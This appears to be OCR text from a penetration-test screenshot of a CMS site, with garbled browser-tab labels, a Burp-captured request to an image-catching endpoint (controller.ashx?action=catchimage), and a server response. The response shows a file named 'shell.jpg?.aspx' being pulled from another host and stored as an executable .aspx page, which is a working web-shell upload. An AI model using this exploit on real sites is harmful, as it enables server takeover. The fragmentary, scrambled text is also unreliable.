 HDH CMS HDH网站管 HDH CMS ackmoon.c HDH CMS ackmoon.c HDH CMS 404 - 找不 HDH CMS 404 - 找不 PMA phpMyAdm 护卫神·主机 无法找到资源。 HDH CMS ackmoo Directory listin
www.ackmoon.com/admin/net/controller.ashx?action=catchimage Burp 3 5 5
{"state":"SUCCESS","list":[{"state":"SUCCESS","source":"http://192.168.0.3/shell.jpg?.aspx","url":"../../upfiles/image
/20240120/6384133968083300227503297.aspx"}]}